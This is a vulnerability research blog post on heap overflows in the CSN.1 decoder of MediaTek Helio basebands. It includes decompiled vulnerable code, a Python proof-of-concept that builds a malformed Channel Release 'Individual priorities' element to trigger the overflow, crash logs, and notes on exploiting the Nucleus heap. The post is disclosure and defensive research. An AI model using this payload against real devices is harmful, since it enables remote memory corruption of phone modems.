This summer at Black Hat, we have published research about exploiting Huawei basebands (video recording also available here). The remote code execution attack surface explored in that work was the Radio Resource stack’s CSN.1 decoder. Searching for bugs in CSN.1 decoding turned out to be very fruitful in the case of Huawei’s baseband, however, they were not the only vendor that we looked at - or that had such issues.
Around at the same time that we investigated Huawei’s baseband, we also looked into the same attack surface in the baseband of MediaTek Helio chipsets. As the timelines in our advisories (1, 2, 3, 4) show, these vulnerabilities were reported way back in December 2019 and the MediaTek security advisories were released in September 2021 initially and updated in January 2022.
In this blog post I describe how we customized reverse engineering tooling to deal with unique properties of Helio chipsets. Then, I introduce the memory corruption vulnerabilities that we have identified in the Helio baseband and explain how the type of heap overflows that we have found can be exploited in the baseband OS runtime.
A Crash Course in Writing Decompiler Extensions in Ghidra
There exists prior art on MediaTek baseband vulnerability research, but it was unpublished at the time we conducted our analysis. (As it turns out, that research did not consider the newer variant of Helio basebands that created their own architectural challenge that I describe in this section, nonetheless, interested readers should check it out!) As a sidenote, another very nice recent publication deals with new generation MediaTek baseband firmwares as well, but our work predated this publication by 2+ years so we didn’t have the benefit of this paper at the time :) (Note: at the time of writing the draft of this blogpost, we assumed the release of their code is imminent, but unfortunately NDSS got postponed, so it is still not out. Still, check it out when it comes out!)
The MediaTek modem images can be obtained from OTA updates or directly from the running device with root permissions.
There are two types of images: one for DSP duties and another one for handling the 3GPP protocol stack.
The latter one, in which we are interested, is stored on the md1img partition, encoded with a proprietary but quite simple container format.
There are multiple files stored inside the partition, but the actual firmware is stored in the md1rom file.
Recent smartphones tend to employ some variant of the ARM Cortex-R series processors as their baseband CPU.
So loading the flat binary of md1rom in ARM mode made sense back in 2019, but we immediately ended up with a sea of undefined and garbage instructions.
Closer examining the entropy we didn’t find traces of encryption or compression applied, so we knew that we had to be have been looking at plaintext code.

And if our assumption is correct, that is the binary is indeed in plaintext, what we must have missed is the CPU architecture. Systematically trying each instruction set that Ghidra knows, we concluded that by decoding as MIPS32 some of the instructions finally made sense. In hindsight, of course, it was actually a publicly available fact that MediaTek at one point switched to MIPS for its newer generation basebands.
Even so, using MIPS32 for decoding still yielded results that was far from perfect.

MIPS32 has some similarity with ARMv7-R: because of their use cases both thrive for higher code encoding efficency. For this purpose ARM has Thumb mode (encoding), while MIPS32 has the MIPS16 extension. The MIPS32 instructions seemed to be decoded perfectly, and the MIPS16 parts also mostly handled correctly, but there were a few “holes”, where Ghidra’s decoder failed.
After some MIPS32&16 study we learned that there is an other extension for the MIPS16 instruction set, called the MIPS16e2.
This is not a groundbreaking update over MIPS16, just as big as Thumb-2 is to the original Thumb: it extends the mostly 16 bit instruction set with 32 bit instructions.
Also we decoded by hand some of those unknown instructions and matched up with the MIPS16e2 specification to verify our assumption, and indeed the previously unknown instructions made sense decoded as MIPS16e2.

The description of the LUI instruction (which is the undecoded 4 bytes on the previous Ghidra screenshot) can be seen below taken from the ISA extension documentation titled “MIPS16e2 Application-Specific Extension, Revision 01.00 (MD01172)”:

At this point, we considered our options for getting a MIPS16e2 capable decompiler.
Ghidra only supports the original MIPS16 subset, whose Sleigh definition can be found in the mips16.sinc file.
Since we had IDA support, we asked HexRays, but we were told that IDA’s MIPS decompiler also did not handle MIPS16e2 at the time. Hence, we decided to look into extending Ghidra.
Ghidra’s Sleigh files describe the instruction decoding process and its behaviour for a given ISA, in a given execution state – so they can be quite complex.
But this time we only want to decode and approximately model the behaviour of the previously unknown instructions, which should only take a few instruction definitions.
Here is an excerpt of the extended mips16.sinc file:
[extend the m16instr token with the followings]
...
# MIPS16e2
m16e2_sel24=(2,4)
m16e2_sel57=(5,7)
m16e2_r32_raw=(0,4)
...
[define the MIPS16e2 instructions at the end of the file]
...
# Load Upper Immediate Extended
:lui m16_rx, EXT_LIU8 is ISA_MODE=1 & RELP=1 & ext_isjal=0 & ext_is_ext=1 & m16_op=0b01101 & m16_rx & EXT_LIU8 & m16e2_sel57=1 {
m16_rx = zext(EXT_LIU8) << 16;
}
...
Here the LUI instruction definition has two arguments: a destination register (m16_rx) and an immediate value (EXT_LIU8).
The pattern for the LUI instruction is given with the part after the is keyword, namely the ISA_MODE=1 & RELP=1 & ext_isjal=0 & ext_is_ext=1 & m16_op=0b01101 & m16_rx & EXT_LIU8 & m16e2_sel57=1 expression must be satisfied, where the named variables are either directly references particular bitfields of the instruction encoding (like m16e2_sel57) or some derivated types (as EXT_LIU8).
Furthermore we had to manually parse the MIPS16e2 datasheet to extract information like the m16_op=0b01101 & m16e2_sel57=1 part.
Inside the brackets there is the modeled behaviour of the effect of executing the instruction, it is called a P-code.
As for LUI, as it is stands for “Load Upper Immediate”, it simply loads the immediate value to the upper half of the designated register.
Finally, with all of the new instruction definition in place, to let Ghidra know the updated definitions, let’s compile the processor:
$GHIDRA/support/sleigh $GHIDRA/Ghidra/Processors/MIPS/data/languages/mips32le.slaspec
After restarting Ghidra, it decodes the previously unknown instructions. Also, here we see the power of Ghidra: we get a decompiler for the low low price of a disassembler extension, because we have defined a P-code for the new instructions, so the newly recognized code is incorporated into the decompiler output!
A brief introduction to CSN.1 and implicit recursion bugs
3GPP specifications of Layer 2 of 2G and 2.5G (44.018 for GSM Radio Resource Management and 44.060 for GPRS RLC/MAC) make extensive use of CSN.1 encoding. Our whitepaper published at Black Hat contains a detailed introduction, this section is a brief summary. Check out the white paper for more details!
CSN.1 is quite similar to ASN.1. The big difference from a semantical perspective is that CSN.1 was envisioned for these particular protocols whereas ASN.1 is designed as a generic encoding format (“c” as in concrete vs “a” as in abstact syntax notation). The big difference from a security perspective is that ASN.1 grammar includes constraints on dynamically sized elements (such as strings or lists), whereas the CSN.1 grammar syntax itself does not include a way to define length constraints beyond the implicit constraints that come directly from the size of bitfields, i.e. if a length is encoded on 4 bits, its max value will be limited at 15, or if a list of elements are encoded in 10 bits per element and the total message can have at most 160 bits, than no more than 16 elements may fit.
The total length of dynamically-sized fields can be defined in one of two ways in CSN.1: explicitly or implicitly. In the explicit case, the grammar refers to a length value that is derived from another field directly. The implicit case is used for so called “repeated structures”.
These are defined recursively by the syntax: instead of encoding an explicit repetition count, each repetition is preceded by a repetition bit. As long as the repetition bit has a certain value, a new repetition is parsed and parsing stops when the alternative value of the repetition bit is encountered.
This can work both ways: the { 1 < repeated_struct >} ** 0 syntax notation means that for every repeated instance of “struct”, there will be a 1 bit followed by the struct instance’s encoding, conversely, the { 0 < repeated_struct >} ** 1 syntax notation means that repetition will continue as long as a 0 bit is read.
Unfortunately, the 44.018 and 44.060 specifications have done a rather poor job at defining the maximum allowed value of recursion counts for a lot of the repeated structures that are defined in this way. The grammar syntax itself simply does not include limits at all. In some cases, the written text refers to a maximum count, but this is very often missing, and even when it isn’t, it is not at all straightforward to find.
Counting is hard: the MediaTek baseband’s CSN.1 decoder bugs
Before introducing a bug class and its instances that we found in the Helio baseband, let’s start with the simplest case.
As it turns out, the MediaTek baseband also contained at least one heap overflow of the “there is no bounds enforced on the repetition at all” kind that was prevalent in Huawei’s case. The advisory for CVE-2021-32487 details this vulnerability, which was found in the implementation of the decoding of the “Cell selection indicator after release of all TCH and SDCCH” Information Element (IE) in a Channel Release message. This was the simple case of allocating a fix size (384 bytes to accomodate maximum 96 repeated elements, in this case) but never checking whether the decoding of the stream results in more than 96 elements.
Luckily, this was more a one-off than a reocurring pattern in MediaTek’s case. Instead, the implementation in Helio basebands almost everywhere follows the same “count-and-allocate” pattern. The code logic first iterates over all the repeating elements to count them, then it winds back the CSN.1 stream to the beginning of repetition, allocates memory based on the number of items and then it iterates over the stream again, but this time also copying the values into the dynamically allocated memory. The following decompiled pseudocode contains an example, taken from the function that decodes E-UTRAN Individual Priority Parameters. (Can you spot the vulnerability? :))
void FDD_rr_decode_eutran_individual_priority_para_description(byte **bs,undefined *global_context_ptr)
{
char eutran_priority;
int global_context_;
int has_default_priority;
undefined uVar1;
uint current_earfcn;
int is_repeated_individual_priority_param_end;
int iVar1;
void *new_earfcn_memory;
void *pvVar2;
int iVar5;
uint number_of_earfcn;
undefined4 *write_ptr;
void *previous_earfcn_memory;
int iVar8;
uint previous_earfcn_number;
uint new_earfcn_number;
/* global context to store the decoded ind. prio. list */
global_context_ = *(int *)global_context_ptr;
has_default_priority = FDD_rr_bit_stream_read(bs,1);
uVar1 = 0x2b;
if (has_default_priority == 1) {
/* { 0 | 1 < DEFAULT_E-UTRAN_PRIORITY : bit(3) > } */
current_earfcn = FDD_rr_bit_stream_read(bs,3);
uVar1 = (undefined)current_earfcn;
}
*(undefined *)(global_context_ + 0x48) = uVar1;
dhl_brief_trace(6,0,(byte *)0xf0000c6,PTR_s_ch_9068afd0);
/* repetition of ind. E-UTRAN prio. params */
while (FDD_rr_bit_stream_read(bs,1) != 0) {
number_of_earfcn = 0;
while( true ) {
iVar1 = bit_stream_read(bs,1);
if (iVar1 == 0) break;
bit_stream_read(bs,0x10);
number_of_earfcn = number_of_earfcn + 1 & 0xff; /* number_of_earfcn is byte! */
}
eutran_priority = bit_stream_read(bs,3);
/* After we counted all the reps, move back the stream so that it can be marshalled out now that we know the count */
bit_stream_move_back(bs,((number_of_earfcn * 0x11 + 1) & 0xff) + 3 & 0xff);
global_context_priority_ptr = global_context_ + (int)eutran_priority * 8;
previous_earfcn_number = *(byte *)(global_context_priority_ptr + 0x4c);
if (number_of_earfcn != 0) {
previous_earfcn_memory = *(void **)(global_context_priority_ptr + 0x50);
/* Now allocate the memory based on the previous iteration that counted ther number of elements*/
if (previous_earfcn_memory == (void *)0x0) {
pvVar2 = get_ctrl_buffer_ext(number_of_earfcn << 2,PTR_s_pcore/modem/gas/common/src/rr_lt_9068afd4,0x883);
*(void **)(global_context_priority_ptr + 0x50) = pvVar2;
}
else {
new_earfcn_memory = get_ctrl_buffer_ext((previous_earfcn_number + number_of_earfcn) * 4, PTR_s_pcore/modem/gas/common/src/rr_lt_9068afd4,0x878);
*(void **)(global_context_priority_ptr + 0x50) = new_earfcn_memory;
memcpy(new_earfcn_memory,previous_earfcn_memory,previous_earfcn_number << 2);
free_ctrl_buffer_ext(previous_earfcn_memory,PTR_s_pcore/modem/gas/common/src/rr_lt_9068afd4,0x87e);
}
new_earfcn_number = previous_earfcn_number + number_of_earfcn;
*(byte *)(global_context_priority_ptr + 0x4c) = new_earfcn_number;
}
/* start the processing again, and write to the allocate buffer
There is no counter-based stop condition, only stream-based! */
while (FDD_rr_bit_stream_read(bs,1) != 0) {
write_ptr = global_context_priority_ptr + 0x50 + previous_earfcn_number * 4;
current_earfcn = FDD_rr_bit_stream_read(bs,0x10);
*write_ptr = current_earfcn;
dhl_brief_trace(6,0,(byte *)0xf0000c7,PTR_DAT_9068afd8);
/* max 256*4 byte overwrite */
previous_earfcn_number = previous_earfcn_number + 1 & 0xff;
}
FDD_rr_bit_stream_read(bs,3);
}
return;
}
At first approximation, this is a sound implementation choice. Definitely more robust than the other version that resulted in CVE-2021-32487. Unfortunately, we still were able to identify a bug pattern that resulted in several exploitable heap overflows.
The vulnerability comes from the fact that the repetition counter in some cases (as in the code above, for example) is stored in a uint8 character so it has a maximum value of 255.
This leads to cases where the count can overflow and wrap around.
This results in the bitstream “rewind” starting from a different bit offset when copying after allocation!
In such cases it is possible to construct a “franken-stream” which triggers the integer overflow on first iteration, but also when incorrectly rewinded it can again be interpreted as repeated elements, but this time with more elements than the allocated memory.
Let’s look at the relevant snippets of the code above, but this time with commments that highlight the vulnerability:
void FDD_rr_decode_eutran_individual_priority_para_description(byte **bs,undefined *global_context_ptr)
{
(...)
/* repetition of ind. E-UTRAN prio. params */
while (FDD_rr_bit_stream_read(bs,1) != 0) {
number_of_earfcn = 0;
while( true ) {
iVar1 = bit_stream_read(bs,1);
if (iVar1 == 0) break;
bit_stream_read(bs,0x10);
number_of_earfcn = number_of_earfcn + 1 & 0xff; /* number_of_earfcn is byte! */
}
eutran_priority = bit_stream_read(bs,3);
/*
* VULNERABILITY:
* bit_stream_move_back 2nd parameter susceptible to integer overflow.
* the calculation here can be overflown,
* so stream will be misaligned by 256 bits!
*/
bit_stream_move_back(bs,((number_of_earfcn * 0x11 + 1) & 0xff) + 3 & 0xff);
global_context_priority_ptr = global_context_ + (int)eutran_priority * 8;
previous_earfcn_number = *(byte *)(global_context_priority_ptr + 0x4c);
if (number_of_earfcn != 0) {
previous_earfcn_memory = *(void **)(global_context_priority_ptr + 0x50);
/* here allocate the memory based on the previous iteration (pre-existing variant omitted for brevity */
if (previous_earfcn_memory == (void *)0x0) {
pvVar2 = get_ctrl_buffer_ext(number_of_earfcn << 2,PTR_s_pcore/modem/gas/common/src/rr_lt_9068afd4,0x883);
*(void **)(global_context_priority_ptr + 0x50) = pvVar2;
}
else {
(...)
}
new_earfcn_number = previous_earfcn_number + number_of_earfcn;
*(byte *)(global_context_priority_ptr + 0x4c) = new_earfcn_number;
}
/* start the processing again, and write to the allocate buffer
There is no counter-based stop condition, only stream-based! */
while (FDD_rr_bit_stream_read(bs,1) != 0) {
/*
* OVERFLOW:
* on second iteration, write_ptr may end up pointing
* outside the allocated heap buffer
*/
write_ptr = global_context_priority_ptr + 0x50 + previous_earfcn_number * 4;
current_earfcn = FDD_rr_bit_stream_read(bs,0x10);
*write_ptr = current_earfcn;
dhl_brief_trace(6,0,(byte *)0xf0000c7,PTR_DAT_9068afd8);
/* max 256*4 byte overwrite */
previous_earfcn_number = previous_earfcn_number + 1 & 0xff;
}
FDD_rr_bit_stream_read(bs,3);
}
return;
}
This calculation is for CVE-2021-32484, the E-UTRAN Individual Priorities bug with EARFCN repetitions.
The amount of the stream wind back is calculated by approximately the following formula: number_of_earfcn_items * 17 + 4, which is reasonable as one repeated item consists of 16 useful bits plus one extra repeate-signalling bit (that’s 17 bits per iteration), a repetition-closing “0” bit and also 3 bits for the priority number.
But the calculation is performed on 8-bit wide numbers (like uint8_t), thus when number_of_earfcn_items reaches 15, the computation overflows and the required 259 bits of rewind becomes 3 bits, essentially corrupting the CSN.1 stream.
And this rewinded and corrupted CSN.1 stream goes over the repeated-element parsing again.
As a visual aid, here is a table showing the number of repetitions and the bit rewind shift caused by them. The last column shows when the corrupt rewind occurs, causing a skip.
move_back = lambda x: (((x*17+1) & 0xff) + 3) & 0xff
for i in range(60):
print(f"{i:2} {i*17+1+3:4d} {move_back(i):4d} {i*17+1+3-move_back(i):4d}")
0 4 4 0
1 21 21 0
2 38 38 0
3 55 55 0
4 72 72 0
5 89 89 0
6 106 106 0
7 123 123 0
8 140 140 0
9 157 157 0
10 174 174 0
11 191 191 0
12 208 208 0
13 225 225 0
14 242 242 0
15 259 3 256
16 276 20 256
17 293 37 256
18 310 54 256
19 327 71 256
20 344 88 256
21 361 105 256
22 378 122 256
23 395 139 256
24 412 156 256
25 429 173 256
26 446 190 256
27 463 207 256
28 480 224 256
29 497 241 256
30 514 2 512
31 531 19 512
32 548 36 512
33 565 53 512
34 582 70 512
35 599 87 512
36 616 104 512
37 633 121 512
38 650 138 512
39 667 155 512
40 684 172 512
41 701 189 512
42 718 206 512
43 735 223 512
44 752 240 512
45 769 1 768
46 786 18 768
47 803 35 768
48 820 52 768
49 837 69 768
50 854 86 768
51 871 103 768
52 888 120 768
53 905 137 768
54 922 154 768
55 939 171 768
56 956 188 768
57 973 205 768
58 990 222 768
59 1007 239 768
In total, we have identified 3 different exploitable heap overflows as a result of this bug pattern. The advisories contain the detailed descriptions: CVE-2021-32484, CVE-2021-32485, CVE-2021-32486. The common thread amongs them was that these were all IEs that are nested inside “Individual Priorities” (see ETSI TS 144 018, V15.4.0 (2019-04): 10.5.2.75 - Individual priorities). The snippet below shows the relevant grammar definitions:
< Individual priorities > ::=
{ 0 | -- delete all stored individual priorities
1
-- provide individual priorities
< GERAN_PRIORITY : bit(3) >
{ 0 | 1 < 3G Individual Priority Parameters Description :
< 3G Individual Priority Parameters Description struct >> }
{ 0 | 1 < E-UTRAN Individual Priority Parameters Description :
< E-UTRAN Individual Priority Parameters Description struct >> }
{ 0 | 1 < T3230 timeout value : bit(3) >}
{ null | L -- Receiver compatible with earlier release
| H -- Additions in Rel-11
{ 0 | 1 < E-UTRAN IPP with extended EARFCNs Description :
< E-UTRAN IPP with extended EARFCNs Description struct >> }
}
};
< E-UTRAN Individual Priority Parameters Description struct > ::=
{ 0 | 1 < DEFAULT_E-UTRAN_PRIORITY : bit(3) > }
{ 1
< Repeated Individual E-UTRAN Priority Parameters :
< Repeated Individual E-UTRAN Priority Parameters Description struct >> } ** 0 ;
< Repeated Individual E-UTRAN Priority Parameters Description struct > ::=
{ 1 < EARFCN : bit (16) > } ** 0
< E-UTRAN_PRIORITY : bit(3) > ;
< 3G Individual Priority Parameters Description struct > ::=
{ 0 | 1 < DEFAULT_UTRAN_PRIORITY : bit(3) >}
{ 1 < Repeated Individual UTRAN Priority Parameters :
< Repeated Individual UTRAN Priority Parameters struct >> } ** 0 ;
< Repeated Individual UTRAN Priority Parameters struct > ::=
{ 0 { 1 < FDD-ARFCN : bit (14) > } ** 0
| 1 { 1 < TDD-ARFCN : bit (14) > } ** 0 }
< UTRAN_PRIORITY : bit(3) > ;
< E-UTRAN IPP with extended EARFCNs Description struct > ::=
{ 0 | 1 < DEFAULT_E-UTRAN_PRIORITY : bit(3) > }
{ 1 < Repeated Individual E-UTRAN IPP with extended EARFCNs :
< Repeated Individual E-UTRAN IPP with extended EARFCNs Description struct >> } ** 0 ;
< Repeated Individual E-UTRAN IPP with extended EARFCNs Description struct > ::=
{ 1 < EARFCN_extended : bit (18) > } ** 0
< E-UTRAN_PRIORITY : bit(3) > ;
Triggering The Overflows
All of the individual priorities based heap overflows were most conveniently triggered with a RRM Channel Release message. It is very typical in the Layer 2 specifications that the same IE can be part of various messages. Mirroring the expectation from the 3GPP specification, we can see in the code that the Individual Priorities IE (that contained all 3 nested structures where instances of the bug class were identified) is reachale from all of the following (the names come from the official symbols extracted from the firmware):
- Channel Release (44.018 - 9.1.7)
- Packet Cell Change Order (44.060 - 11.2.4)
- Packet Measurement Order (44.060 - 11.2.9b)
- Various System Information frames (SI3, SI2q)
- rr_decode_individual_priorities
- csrr_channel_release_hdlr
- rmc_extract_container_id_from_pcco
- rmc_mac_resel_req_hdlr
- rmpc_mac_resel_req_hdlr
- rmpc_mac_ctrl_msg_ind_hdlr
- rmc_mac_resel_req_hdlr
- rmpc_mac_resel_req_hdlr
- rmpc_mac_ctrl_msg_ind_hdlr
- rr_decode_r8_params_in_pmo
- rmc_decode_and_update_measurement_order
- rmpc_decode_queued_pmo
- rmc_mac_pkt_meas_order_hdlr
- rmpc_mac_ctrl_msg_ind_hdlr
- rmpc_decode_queued_pmo_pcco_if_existing
- ... [many calling function]
- si_si3handler
- si_handle_si2terrest_octets_decoded_result
- si_si2ter_handler
- si_handle_si2q_decoded_results
- si_si2quater_handler
- si_process_si2q_umts_params_for_fast_acq_completed
- si_si2quater_handler
- si_process_si2q_eutran_params_for_fast_acq_completed
- si_si2quater_handler
However, not all messages in 2G/2.5G Layer 2 are created equal: many of them, such as System Information frames, are too short to be able to fit streams with enough iterations that can trigger the vulnerabilities. For this reason, we discarded potential trigger messages like Packet Cell Change Order, Packet Measurement Order, System Information 3, System Information 2quater and instead we implemented our PoCs using the Channel Release message.
Once we have decided on a message that can be used to deliver the payload that will trigger the corruption, we just needed to put together the IE and wrap it inside a regular Channel Release message. The script below shows an example of triggering the heap overflow with the inner nested EARFCN repetitions inside an E-UTRAN Individual Priority Parameters IE. As described in the advisory, 15 pieces of “EARFCN” filler item is enough to cause an overflow, so the stream only goes back by 3 bits, thus a new repetition of “EARFCN” items follows, but this time there are 48 of them, which surely causes and overflow in a memory allocated to 15 elements.
def i2b(n, width):
return bin(n)[2:].zfill(width)[-width:]
def eutran_rep_ind_prio(earfcn_list, prio):
# repeated EARFCN
result = "".join(["1"+i2b(earfcn,16) for earfcn in earfcn_list]) + "0"
result += i2b(prio,3) # Priority
return result
def ind_prio_iei(overwrite_data, prio):
result = "1" # provide config (1)
result += "111" # geran priority 7 (111)
result += "0" # 3g ind prio params - don't provide it
result += "1" # eutran ind prio params - provide it!
# E-UTRAN Individual Priority Parameters Description struct
result += "0" # DEFAULT_E-UTRAN_PRIORITY - not present
# first iteration consists of 15 EARFCN elements which trigger the overflow
result += "1" + eutran_rep_ind_prio(range(15), 0)
# go back, thus priority will be overwritten with the following data
# with 15 elements the bit length would have been 259 bit, so by taking
# 256 modulo it becomes 3: go back only 3 bits to be in sync with the
# parser (to be able to parse the remaining stream)
result = result[:-3]
# priority must start with "1" bit, because that would be the repetation
# begin indicator, and the rest of 2 bits are the MSb of overwrite_data[0]
overwrite_data[0] &= 0b0011111111111111
overwrite_data[0] |= (prio & 0b11) << 14
# the injected data, should overflow after the 15th element
# priority is discarded here
result += eutran_rep_ind_prio(overwrite_data, 0)
result += "0" # end if repetation
result += "0" # T3230
result += "0" # explicit "0" for additions
result += "0" * ((8-(len(result)%8))%8)
# prepend IEI and length
result = i2b(0x7C, 8) + i2b(len(result)//8, 8) + result
return result
overwrite_data = list(range(0x100, 0x130))
print("Overwrite data: ", list(map(hex,overwrite_data)))
res = ind_prio_iei(overwrite_data, 7)
print("Channel Release - Individual Priorities optional field:")
print("hex:", hex(int(res,2))[2:])
print("bin:", res)
Note the non-compliant HIGH/LOW handling of the baseband processor, which is essentially “1”/“0”, and has noting to do with the padding as it should be as per the specification.
Also note, that this script only generates the “Individual priorities” CSN.1 encoded message, not the whole Channel Release message. Channel Release has only one mandatory field, the “Reason” of releasing, which is fine to set 0, and also there is a protocol discriminator (=6) and a message type (=13). Putting those together make the complete Channel Release message on the L3 layer.
Once we inject this poc, we expect a heap corruption. We can turn to crash logs to verify this.
To inspect a baseband crash log on a Helio chipset, we can use the MTKLogger app. This app can store the log to a file on the device or also send it to serial output. The app can be started with the adb shell am start -n com.mediatek.mtklogger/com.mediatek.mtklogger.MainActivity command. The following is an extract from the parsed logfile (we reversed its proprietary format ourselves), showing the heap corruption triggering the crash:
sw version: MOLY.LR12A.R2.TC3.UNI.SP.V2.P213
project: LR12A.R2.TC3.UNI.SP HUAWEI6761_P
build time: 2019/07/11 01:08
[1][core1,vpe0,tc0(vpe2)] Fatal Error (0x881, 0x634b26e4, 0xcccccccc) - RR_FDD
[EXC][COMMON] Exit ex_cadefa()
[EXC][COMMON]0 Enter Watchdog reset
[EXC][COMMON]0 Exit Watchdog reset
[EXC][COMMON] Enter ex_output_log()
========================= Basic Environment Info ===========================
boot mode: normal mode
- under scheduling
total core num: 2
software version: MOLY.LR12A.R2.TC3.UNI.SP.V2.P213
software project: LR12A.R2.TC3.UNI.SP HUAWEI6761_P
build time: 2019/07/11 01:08
========================= Basic offending VPE info ===========================
Offending VPE: 2, Offending TC: 0
Exception type: SYS_FATALERR_EXT_BUF_EXCEPTION
exception timestamp: USCNT = 0x05603536, GLB_TS = 0x001580D4, frameno = 90117
execution unit: RR_FDD
stack pointer: 0x636072E0
lr: 0x908A9A13
offending pc: 0x908A99FF
task status: 0x0000000A
processing_lisr: 0x00000000
========================= System Environment Info ===========================
interrupt mask: 0xCCCCCCCC 0xCCCCCCCC
ELM status: 222
[System Healthy Check]
diagnosis: healthy
========================= Offending VPE Analysis ===========================
[1] fatal error (0x881): 0x881 - RR_FDD
fatal error code 1: 0x00000881
fatal error code 2: 0x634B26E4
fatal error code 3: 0xCCCCCCCC
ctrl buff size = 64
# of ctrl buff entries = 460
previous buffer pointer
RTOS header 1 = 0x50555345
RTOS header 2 = 0x634A9048
KAL header 1 = 0xF1F1F1F1
KAL header 2 = 0x63607580
buffer pool id = 0x50415254
kal footer 1 = 0xCCCC010F
kal footer 2 = 0x00001001
source = /rr_lte_para_decode.c
line = 2179
current buffer pointer
RTOS header 1 = 0x50555345 <<<< ascii for PUSE
(Our crash happens during an allocation;
the allocation first writes in the PUSE string and then detects
the corrupt values in the rest of the partition header, causing
the crash. That is why this field is not shown as 0x00000111)
RTOS header 2 = 0x00000112 <<<<
KAL header 1 = 0x00000113 <<<< HERE ARE THE OVERWRITTEN
KAL header 2 = 0x00000114 <<<< PARTITION HEADERS
buffer pool id = 0x50415254
kal footer 1 = 0xCCCC0000
kal footer 2 = 0x00000125 <<<<
source = /las_create.c
line = 1170
next buffer pointer
RTOS header 1 = 0x00000126 <<<<
RTOS header 2 = 0x00000127 <<<<
KAL header 1 = 0x00000128 <<<<
KAL header 2 = 0x00000129 <<<<
buffer pool id = 0x50415254
kal footer 1 = 0xCCCCF2F2
kal footer 2 = 0x01CBF2F2
source = /las_create.c
line = 1170
number of messages in the external queue: 0
messages in the external queue:
To understand this crash as well as how the heap overflow can be actually exploited, we finally look at the heap allocator implementation of the Helio baseband.
How2Heap: Nucleus Edition
Nucleus Heap Allocator 101
As the advisories describe, the overflows have various write patterns that have limitations. As an example, the first heap overflow would write integers with 16 controlled bits at a time. To understand exploitability possibilities with such a primitive, it is a good idea to look at the underlying heap implementation.
Helio basebands are based on the Nucleus RTOS, so they use the heap implementation of Nucleus. Nucleus has been researched before, here I just look at the allocator’s properties that were most interesting for exploitation:
- it is a slot-based allocator (slots are called partitions)
- partition sizes are powers of 2, so allocation requests are rounded up to 32/64/128/256/512/etc bytes
- each partition comes with a minimum overhead of 20 bytes: 16 bytes header comprised of: two pointer fields (next free partition pointer and partition pool descriptor pointer), a fix value guard integer (
0xF1F1F1F1), and a task id; and a partition counter short (rounded up to integer bitwidth with0xF2F2) as a footer - the entire heap itself is reserved at a fix location in the firmware memory layout (same address every time); each partition pool for each size is always at the same location, one after the other, with the partition pool descriptor structures always directly in front of the actual pool itself
- whenever the requested size itself is less than slot size minus 4, after the requested size a
F2F2F2F2repeating guard footer is appended.; in other words, with a precise allocation request, these guard bytes are eliminated.
